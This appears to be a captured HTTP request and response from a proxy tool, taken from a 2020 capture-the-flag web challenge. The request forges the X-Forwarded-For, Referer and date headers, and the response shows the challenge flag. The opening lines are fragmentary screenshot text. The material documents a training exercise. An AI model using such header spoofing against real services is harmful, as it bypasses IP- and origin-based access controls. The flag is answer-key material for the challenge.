 4; x64; rv
cation/xml
ser-
Appl
Request
Raw Headers Hex
Name Value
POST / HTTP/1.1
Host kyaru.hgame.n3ko.co
If-Unmodified-Since Fri, 01 Jan 2078 00:00:00 GMT
Referer https://vidar.club/
X-Forwarded-For 127.0.0.1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100.
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
Accept-Language zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding gzip, deflate
Connection close
Upgrade-Insecure-Requests 1
Add
Remove
Up
Down
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Name Value
HTTP/1.1 200 OK
Content-Length 1197
Content-Type text/html; charset=UTF-8
Date Mon, 20 Jan 2020 16:29:20 GMT
Server HGAME 2020
Server Apache/2.4.29 (Ubuntu)
Vary Accept-Encoding
Connection close
<div class="jumbotron">
<img src="/static/img/kyaru.jpg" width="240px"/>
<br>
<br>
<p class="lead">
hgame{W0w!Your_heads_@re_s0_many!}
</p>
</div>
<footer class="footer">
<p>&copy; HGAME 2020</p>
</footer>
? < + > Type a search term